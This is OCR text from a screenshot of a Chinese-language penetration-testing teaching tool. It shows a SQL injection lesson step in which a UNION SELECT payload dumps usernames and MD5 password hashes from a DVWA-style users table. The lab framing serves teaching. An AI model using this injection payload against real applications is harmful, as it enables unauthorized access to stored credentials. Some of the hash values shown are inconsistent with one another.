 7.5 ms (134 fps)
SQL注入
第8步，共9步
返回
搭建网络
渗透攻防
弱密码设置
弱密码破解
中密码设置
中密码破解
强密码设置
强密码破解
SQL查询
SQL注入
Hash破解
SQL Injection
语句说明：
通过union语句进行联合查找，返回us
ers表中所有项的user与password
原始语句 SELECT first_name, last_name FROM users WHERE user_id='$id';
注入语句 联合查询 ' union select user, password from users #'
SELECT first_name, last_name FROM users WHERE
user_id='' UNION SELECT user, password FROM users #'
开始查询
返回结果
ID: ' union select user, password from users #
First name: admin
Surname:
e10adc3949ba59abbe56e057f20f883e
ID: ' union select user, password from users #
First name: gordonb Surname:
e99a18c428cb38d5f260853678922e03
ID:' union select user, password from users #
First name: 1337 Surname:
users
Union Select
user_id first_name last_name user password
√ 1 admin admin admin 5f4dcc3b5aa765d6
√ 2 Gordon Brown gordonb 5f4dcc3b5aa765d6
√ 3 Hack Me 1337 5f4dcc3b5aa765d6
√ 4 Pablo Picasso pablo 5f4dcc3b5aa765d6
√ 5 Bob Smith smithy 5f4dcc3b5aa765d6
帮助
全屏